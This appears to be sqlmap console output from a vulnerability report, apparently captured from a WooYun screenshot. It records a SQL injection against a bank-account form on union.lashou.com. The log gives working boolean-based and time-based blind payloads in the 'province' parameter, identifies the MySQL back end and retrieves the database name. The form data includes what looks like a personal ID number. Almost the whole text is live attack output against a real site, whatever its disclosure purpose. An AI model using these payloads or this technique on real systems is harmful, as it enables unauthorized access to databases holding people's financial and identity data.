 [16:34:22] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BankAccountForm[select]=26&BankAccountForm[name]=xx&BankAccountForm
[identity]=610523198702060094&BankAccountForm[bank_account_id]=11111111111111111
111&province=28 AND 8615=8615&city_name=%E8%AF%B7%E9%80%89%E6%8B%A9...&BankAccou
ntForm[bank]=&BankAccountForm[branch]=%E6%9A%82%E5%8F%AA%E6%94%AF%E6%8C%81%E6%8B
%9B%E5%95%86%E9%93%B6%E8%A1%8C
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: BankAccountForm[select]=26&BankAccountForm[name]=xx&BankAccountForm
[identity]=610523198702060094&BankAccountForm[bank_account_id]=11111111111111111
111&province=28 AND SLEEP(5)&city_name=%E8%AF%B7%E9%80%89%E6%8B%A9...&BankAccoun
tForm[bank]=&BankAccountForm[branch]=%E6%9A%82%E5%8F%AA%E6%94%AF%E6%8C%81%E6%8B%
9B%E5%95%86%E9%93%B6%E8%A1%8C
---
[16:34:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:34:23] [INFO] fetching current database
[16:34:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:34:23] [INFO] retrieved:
[16:34:23] [INFO] heuristics detected web page charset 'ascii'
union
current database: 'union'
[16:34:29] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\union.lashou.com'
[*] shutting down at 16:34:29
C:\Users\Liuan>_
www.wooyun.org